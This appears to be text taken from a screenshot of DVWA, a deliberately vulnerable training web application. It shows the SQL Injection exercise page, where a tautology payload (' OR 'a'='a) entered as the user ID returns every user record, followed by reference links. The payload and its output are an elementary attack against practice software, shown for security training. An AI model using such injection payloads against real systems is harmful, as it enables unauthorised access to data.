 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: OR a'='a
First name: admin
Surname: admin
ID: OR a'='a
First name: Gordon
Surname: Brown
ID: OR a'='a
First name: Hack
Surname: Me
ID: OR a'='a
First name: Pablo
Surname: Picasso
ID: OR a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html